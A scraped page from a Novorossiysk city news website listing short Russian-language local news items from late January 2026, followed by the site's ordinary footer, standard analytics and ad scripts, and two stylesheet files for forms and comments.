<strong><a href='/news.php?id=43206'>Новороссийск наводит порядок: новые правила для электросамокатов</a></strong>
</div>
 В Новороссийске хотят избавиться от хаоса на тротуарах. Брошенные электросамокаты всё чаще мешают проходу пешеходов и создают настоящие преграды.  Новые правила благоустройства города вступают в силу...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>642 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43205'><img src='/news_foto/mini/8fl4djmauxew-0n5ik_c76trsv2hob.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43205'>Новороссиец возмутился качеством работы «лучшего сотрудника администрации» + видео</a></strong>
</div>
 Новороссийцы очень любят город и хотят, чтобы он был в порядке. В «Блокнот» читатель направил вопросы.  – Где-то читал, что наш глава назвал своего зама по ЖКХ лучшим сотрудником. В связи с этим пара...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>681 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43204'><img src='/news_foto/mini/7y38r5b_hzowkvqi2pjtgesulm9xfd.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43204'>В Новороссийске учащиеся профильных полицейских классов проводят для сверстников Уроки мужества</a></strong>
</div>
 В январе в нашей стране проходит Всероссийская акция памяти «Блокадный хлеб». Это дань памяти героизму жителей Ленинграда, которые пережили беспрецедентную блокаду миллионного города вражескими захва...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>549 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43203'><img src='/news_foto/mini/ny8f3et6uqpw9d01-barko_li2mzxs.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43203'>Очередная попытка. В Новороссийске объявили конкурс стихов к гимну города,  написанному Шостаковичем</a></strong>
</div>
 Муниципалитет объявил конкурс на слова гимна города-героя к музыке Дмитрия Шостаковича, известной как «Новороссийские куранты». Варианты принимаются уже со вчерашнего дня.  Так воплощается в жизнь пр...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>560 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43202'><img src='/news_foto/mini/47fkhx1vdzo_w0cbj6i83a9seumplg.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43202'>В Новороссийске волонтеры раздают «блокадный хлеб»</a></strong>
</div>
 Маленькие кирпичики черного хлеба сегодня получают участники акции «Блокадный хлеб» во всех районах города.  Хлеб вкусный и только символически напоминает тот брусок горьковатого теста из жмыха и поч...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>587 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43201'><img src='/news_foto/mini/c9digaqbfu4r185_nje2h30zltoy7w.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43201'>Осторожно! Сильный гололед обещают в Новороссийске сегодня и завтра</a></strong>
</div>
 Муниципальный центр управления предупреждает новороссийцев о том, что на дорогах сегодня и завтра нужно быть особенно внимательными и осторожными.  По данным Краснодарского ЦГМС, 27 и 28 января в пре...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>784 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43200'><img src='/news_foto/mini/9kysawoplm63fjgirqtn-d180c7_be.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43200'>В Новороссийске продолжается реализация грантового проекта «Взрослая жизнь»</a></strong>
</div>
 Автономная некоммерческая организация «Все дети могут», возглавляемая Марией Ягодиной, успешно выиграла президентский грант на осуществление социально значимого проекта «Взрослая жизнь». Эта инициати...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>577 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43199'><img src='/news_foto/mini/t0lajvycxmhroz269i8qw4be-fksug.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43199'>Город-герой Новороссийск присоединился к Всероссийской акции памяти «Блокадный хлеб»</a></strong>
</div>
 27 января город-герой Новороссийск вместе со всей страной отмечает важную историческую дату – 82 года назад, 27 января 1944 года, Ленинград был полностью освобождён бойцами Красной Армии от удушающей...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>578 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43198'><img src='/news_foto/mini/rin1i76hf0mfic39edtmhnp5vo4-pwkraegknsafcfduwdmlak.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43198'>Плановое и срочное отключение электроснабжения в Новороссийске 27.01.2026</a></strong>
</div>
 Информация о плановом и срочном отключении электроэнергии в Новороссийске 27.01.2026 предоставлена МБУ «Безопасный город»....<br />
<div id='views'><strong>Опубликовано: 26.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1045 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43197'><img src='/news_foto/mini/hjrov_wgy9zx1ufa-pndb0e8tmcks4.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43197'>Новороссийцев приглашают на субботник по уборке берега моря</a></strong>
</div>
 Дорогие друзья! Приглашаем всех на субботник!  Вместе сделаем наш берег чище! В эту пятницу мы собираемся, чтобы привести в порядок одно из самых любимых мест отдыха горожан и туристов – прибрежную з...<br />
<div id='views'><strong>Опубликовано: 26.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>966 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43196'><img src='/news_foto/mini/dtckzxn-pw0e173j2muihlbrqa59_v.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43196'>В надежде на трезвую жизнь. Кто выйдет из рехаба Новороссийска и останется «чистым»</a></strong>
</div>
Рехаб – современное название центров реабилитации для наркоманов, алкоголиков, игроманов и т. д. Журналист «Новороссийского рабочего» в одном из частных рехабов провела целый день. В надежде на трезву...<br />
<div id='views'><strong>Опубликовано: 26.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1032 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43195'><img src='/news_foto/mini/ywo3vh1_ufl5mkrgjd769asp0t8iec.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43195'>В Новороссийске горожан пригласили на берег моря… запасаться дровами</a></strong>
</div>
 Последними штормами побережье завалило топляком. Власти просят народ разбирать бесплатные дрова на топку.  – Перед всероссийской акцией «Бескозыркой» берег от топляка будут убирать арендаторы пляжей....<br />
<div id='views'><strong>Опубликовано: 26.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1061 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<div id='dalee'>
<a href='news-of-novorossiysk/'>Перейти к полному списку новостей
<div style='height:1px;'></div> 
<img src='new_img/vniz.png' width='20' height='22' border='0' />
</a>
</div>
<!--/noindex-->
</div>
</div>
</div>
</td>
<td valign="top">
 

</td>
</tr>
</table>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div>
<div style="display: table; margin: auto;">
<!-- Yandex.RTB R-A-210520-1 -->
<div id="yandex_rtb_R-A-210520-1"></div>
</div>

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-1",
                renderTo: "yandex_rtb_R-A-210520-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>






<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
<td colspan="11" align="left" valign="top">
<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 

</td>
</tr>
<tr>
  <td align="left" valign="top">

<div id='ssilka_st'>        
<table border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="left" valign="top">
<a href="/copyright.php">Сообщить о нарушении авторских прав</a>
<div style='height:5px;'></div>
<a href="/usloviya.php">Условия предоставления информации</a>
<div style='height:5px;'></div>
<a href="/usloviya,otkaz.php">Отказ от ответственности</a>
</td>
            <td width="7" align="left">&nbsp;</td>
            <td width="1" align="left" bgcolor="#FFFFFF">&nbsp;</td>
            <td width="7" align="left">&nbsp;</td>
            <td align="left" valign="top">
            
<a href="/poddergka.php">Служба поддержки</a>
<div style='height:5px;'></div>
<a href="/my_organization.php">Добавить организацию</a>
<div style='height:5px;'></div>
<div  id="knopka_niz"><a href="/klient.php">Продвижение сайта</a></div>
</td>
<td width="25" align="left" valign="top">&nbsp;</td>
<td align="left" valign="top">
<div style="font-size:13px;">
<strong>По всем вопросам<br />
обращайтесь на почту<br />
<a href="mailto:gorod-novoross.ru@mail.ru">gorod-novoross.ru@mail.ru</a></strong></div> </td>
</tr>
</table>
</div>         

   </td>
  <td width="5" align="left" class="chernii">&nbsp;</td>
  <td align="right" valign="top" class="chernii">
<!--noindex-->       
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>
<!--/noindex-->
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        
<!--noindex-->          
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2384557", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2384557;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2384557">
<img src="https://top-fwz1.mail.ru/counter?id=2384557;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--/noindex-->
</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        

</td>
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="20" align="right" valign="top" class="chernii">
 
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=21644059&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21644059/3_0_DBDBDBFF_BBBBBBFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="21644059" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter21644059 = new Ya.Metrika({
                    id:21644059,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21644059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</td>
<td width="10" align="right">&nbsp;</td>
</tr>
<tr>
<td colspan="11" >
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>     
</td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii"><table border="0" cellspacing="0" cellpadding="0">
 <tr>
<td width="300">
<div id='oblast_st_3'>
&copy; 2012-2026. Сайт города Новороссийска<br />
<div style='height:5px;'></div>
&copy; 2012-2026. The site of the city of Novorossiysk<br>
</div>
</td>
<td>&nbsp;</td>
            <td>&nbsp;</td>
            <td><img src="/img/16-2.png" width="60" height="42"></td>
            <td>&nbsp;</td>
            <td align="left">
<div id='oblast_st_3'>Информация о возрастных ограничениях в отношении информационной продукции.<br>
Некоторые материалы сайта могут содержать информацию, не предназначенную для детей младше 16 лет.
</div>
</td>
</tr>
</table></td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii">&nbsp;</td>
</tr>
</table> 
 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gorod-novoross.ru/style/style_forrm.css
body_size: 1461
content:
@charset "windows-1251";
/* CSS Document */

/**
 * 	Форма добавления 
 */
.decorated-form{
	padding: 5px 10px 10px 10px;
}
.decorated-form fieldset{
	border: none;
	margin: 0;
	padding: 0;
}
.decorated-form label{
	display: block;
	margin-bottom: 7px;
}


.decorated-form label.field2 input, .decorated-form label.field2 textarea, .decorated-form label.field2 select{
	display: block;
	width: 90px;
	height: 30px;
	padding: 1px 7px 1px 7px;
	border: none;
	
	background: #FFFFFF;
	box-shadow: inset 0 1px 3px #a1a9b0, 0 1px 0 #FFFFFF;
	border-radius: 3px;
	font-size: 15px;
	color: #2a2f35;
}




.decorated-form label.field input, .decorated-form label.field textarea, .decorated-form label.field select{
	display: block;
	width: 97%;
	height: 28px;
	padding: 1px 7px 1px 7px;
	border: none;
	
	background: #FFFFFF;
	box-shadow: inset 0 1px 3px #a1a9b0, 0 1px 0 #FFFFFF;
	border-radius: 3px;
	font-size: 15px;
	color: #2a2f35;
}
.decorated-form label.field input:focus, .decorated-form label.field textarea:focus, .decorated-form label.field select:focus{
	box-shadow: inset 0 1px 3px #a1a9b0, 0 0 3px #2b2b2b;
}
.decorated-form label.field textarea{
	height: 50px;
}
.decorated-form label.field select{
	width: 97%;
	padding-top: 4px;
	height: 26px;
}
.decorated-form label.field span{
	display: block;
	font-size: 14px;
	color: #293036;
	margin-bottom: 2px;
}
.decorated-form label.field span em{
	color: #ff6000;
}
.decorated-form label.field span.hint{
	display: block;
	font-size: 12px;
	font-weight: normal;
	line-height: 12px;
	margin: 2px 0 0 0;
	color: #9099a4;
}
.decorated-form label.field.error span.hint{
	color: #f33434;
}
.decorated-form label ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
.decorated-form label ul li{
	font-size: 12px;
	line-height: 12px;
	color: #f33434;
	font-weight: normal;
	margin: 2px 0 0 0;
}
.decorated-form label.field.error input, .decorated-form label.field.error textarea, .decorated-form label.field.error select{
	box-shadow: inset 0 1px 3px #a1a9b0, 0 0 3px #ff0000;
	border: 1px solid #ff0000;
}
.decorated-form .gray-button, .decorated-form .orange-button{
	width: 320px;
}




/**
 * 	Яндекс-карта
 */
#map-shadow, .map-shadow{
	background: url('img/map-shadow.png') bottom center no-repeat;
	padding: 20px 0 20px 0;
}
#map-container, .map-container{
	border-radius: 9px;
	border: 1px solid #cdd2d5;
	box-shadow: inset 0 1px 1px #FFFFFF;
	padding: 9px;
	
	background: rgb(230,234,236); /* Old browsers */
	/*
	background: -moz-linear-gradient(top,  rgba(230,234,236,1) 0%, rgba(218,224,227,1) 100%); /
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(230,234,236,1)), color-stop(100%,rgba(218,224,227,1))); 
	background: -webkit-linear-gradient(top,  rgba(230,234,236,1) 0%,rgba(218,224,227,1) 100%); 
	background: -o-linear-gradient(top,  rgba(230,234,236,1) 0%,rgba(218,224,227,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(230,234,236,1) 0%,rgba(218,224,227,1) 100%); 
	background: linear-gradient(to bottom,  rgba(230,234,236,1) 0%,rgba(218,224,227,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6eaec', endColorstr='#dae0e3',GradientType=0 ); 
	*/
}
#map{
	border: 1px solid #cdd2d5;
	box-shadow: inset 0 1px 1px #CCCCCC;
	height: 480px;
}



/**
 * 	Стили кнопок
 */

.orange-button{
	display: block;
	height: 34px;
	padding: 0 15px;
	
	border: 1px solid #0c558a;
	border-radius: 3px;
	box-shadow: inset 0px 0px 1px white, 0px 1px 2px #0c558a;
	background: #1678b2; /* Old browsers */
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	color: #FFFFFF;
	text-shadow: -1px -1px 0px #953600;
	
	cursor: pointer;
}
.orange-button:hover{
	background: #0c558a; /* Old browsers */
}
.orange-button:active{
	border: 1px solid #527397;
	text-shadow: -1px -1px 0 #953600;
	background: #527397; /* Old browsers */


}

.gray-button{
	display: block;
	height: 34px;
	padding: 0 15px;
	
	border: 1px solid #cfd4d8;
	border-radius: 3px;
	box-shadow: inset 0px 0px 1px white, 0px 1px 2px #a6afb3;
	
	background: rgb(250,250,250); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(250,250,250,1) 0%, rgba(239,241,242,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(250,250,250,1)), color-stop(100%,rgba(239,241,242,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(250,250,250,1) 0%,rgba(239,241,242,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(250,250,250,1) 0%,rgba(239,241,242,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(250,250,250,1) 0%,rgba(239,241,242,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(250,250,250,1) 0%,rgba(239,241,242,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fafafa', endColorstr='#eff1f2',GradientType=0 ); /* IE6-9 */

	text-align: center;
	font-size: 18px;
	font-weight: bold;
	color: #c1c6ca;
	text-shadow: -1px -1px 0px #999c9f;
	
	cursor: pointer;
}
.gray-button:hover{
	background: rgb(242,242,242); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(242,242,242,1) 0%, rgba(246,246,246,1) 24%, rgba(234,237,239,1) 59%, rgba(240,243,245,1) 90%, rgba(205,212,217,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,1)), color-stop(24%,rgba(246,246,246,1)), color-stop(59%,rgba(234,237,239,1)), color-stop(90%,rgba(240,243,245,1)), color-stop(100%,rgba(205,212,217,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(242,242,242,1) 0%,rgba(246,246,246,1) 24%,rgba(234,237,239,1) 59%,rgba(240,243,245,1) 90%,rgba(205,212,217,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(242,242,242,1) 0%,rgba(246,246,246,1) 24%,rgba(234,237,239,1) 59%,rgba(240,243,245,1) 90%,rgba(205,212,217,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(242,242,242,1) 0%,rgba(246,246,246,1) 24%,rgba(234,237,239,1) 59%,rgba(240,243,245,1) 90%,rgba(205,212,217,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(242,242,242,1) 0%,rgba(246,246,246,1) 24%,rgba(234,237,239,1) 59%,rgba(240,243,245,1) 90%,rgba(205,212,217,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#cdd4d9',GradientType=0 ); /* IE6-9 */
}
.gray-button:active{
	border: 1px solid #e9eff3;
	box-shadow: inset 0 4px 4px #969da1;
	background: #eaedef;
}



--- FILE ---
content_type: text/css
request_url: http://gorod-novoross.ru/modules/comments/style/style.css?id=1
body_size: 1944
content:
@charset "windows-1251";
/* CSS Document */

/*////////////Элементы дерева комментариев начало//////////////////////*/

#comments ul{
list-style-type: none;
width: 93%;
position: relative;
left: 50%;
transform: translate(-50%, 0);	 
}

#fon_forma {background: #FFFFFF;}

#commentRoot li{
margin: 10px 0 7px 7px;
}
	

#commentRoot li .commentContent{   
border: solid 1px #ccc;
padding: 14px 14px;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}

#commentRoot li h6 {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li a {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li h6  span {
color: #667;   
/*margin-left: 15px;*/
}

#commentRoot li .comment{
font-size: 12px; 
margin-top: 5px;
}

#commentRoot li a.reply{
font-size: 12px; 
margin-right: 9px;
float:right;	
} 

.comment{
margin-bottom: 3px;	
}   

/*////////////Элементы дерева комментариев конец//////////////////////*/


/*////////////Форма комментариев начало//////////////////////*/

#newComment{
color:#1678b2;
font-weight: 700;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
display: none;	
}

#oblast_right {
float: right;
width: 60px;
font-size:13px;
padding-top:10px;
padding-bottom:5px;
padding-left:10px;
padding-right: 3px;	
}

#id_robot{
padding-top:20px; 
position: relative;
left: 50%;
transform: translate(-50%, 0);	
}

#cancelComment{
float: right;  color: red; cursor: pointer;
}

input#inp1{
height: 26px; 
width: 65%; 
padding: 0 5px ; 
margin-left: 28px; 
border: solid 2px #1b98e0; 
}

input#inp2{
width:30px;
height: 26px; 
margin-left: -4px; 
border: solid 2px #1b98e0;
}

#typ_comment {
margin-top: 15px; margin-bottom: 15px;	
}

.loader{
margin-top: 3px;	
position: relative;
left: 50%;
transform: translate(-50%, 0); 
display: none;
}   

textarea#comment_text{
width: 65%; 
height: 120px; 
margin-left: 5px; 
vertical-align: middle; 
border: solid 2px #1b98e0;
}

#newComment button{
margin-top: 15px; margin-bottom: 15px;
position: relative;
left: 50%;
transform: translate(-50%, 0); 
} 

#error,#error2,#error3{
margin-top: 8px; 
border: 1px solid #ff0000;
padding:3px;
background-color:#ff3333;
color:#FFFFFF;
padding-bottom:3px;
font-weight: 700;
font-size: 12px;
display: none;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
opacity: 0.9; /* Значение прозрачности */
filter: alpha(Opacity=90); /* Прозрачность в IE */
}

.button_comment  {
background-color: #1b98e0; /* Green */
border: none;
color: white;
padding: 15px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin: 4px 2px;
cursor: pointer;
-webkit-transition-duration: 0.4s; /* Safari */
transition-duration: 0.4s; 
font-weight: 700; 
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}


.knopka{
display: block;
height: 34px;
padding: 0 15px;
margin-top:25px;
margin-bottom:25px;
border: 1px solid #0c558a;
border-radius: 3px;
box-shadow: inset 0px 0px 1px white, 0px 1px 2px #0c558a;
background: #1678b2; /* Old browsers */
text-align: center;
font-size: 18px;
font-weight: bold;
color: #FFFFFF;
text-shadow: -1px -1px 0px #953600;
cursor: pointer;		
position: relative;
left: 50%;
transform: translate(-50%, 0); 
}

.select_vip{
font-size: 13px; 
font-family: sans-serif; 
font-weight:700; 
color: #444; 
line-height: 1.3; 
padding: .6em 1.4em .5em .8em; width: 100%; 
max-width: 30%; 
box-sizing: border-box; 
margin: 0; 
border: 2px solid #1b98e0;
box-shadow: 0 1px 0 1px rgba(0,0,0,.04); 
border-radius: .5em;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-color: #fff; 
background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%); 
background-repeat: no-repeat, repeat;
background-position: right .7em top 50%, 0 0;
background-size: .65em auto, 100%; 
} 

.select-css::-ms-expand { display: none;} 

.select-css:hover {border-color: #888;} 

.select-css:focus { 
border-color: #aaa; 
box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
box-shadow: 0 0 0 3px -moz-mac-focusring; 
color: #222;
outline: none; 
} 
.select-css option { font-weight:normal;} 
 *[dir="rtl"] .select-css, :root:lang(ar) .select-css, :root:lang(iw) .select-css { 
background-position: left .7em top 50%, 0 0; 
padding: .6em .8em .5em 1.4em; 	
}

/*////////////Форма комментариев конец//////////////////////*/

/*////////////система лайков комментирования начало//////////////////////*/

.voting_wrapper .up_button {
background: url(../img/like1.png) no-repeat center top; cursor:pointer; width:25px; height:25px;}
.voting_wrapper .up_button:hover{background: url(../img/like2.png);}
.voting_btn span{font-size: 14px; margin-top: 5px;}

/*////////////система лайков комментирования конец//////////////////////*/


--- FILE ---
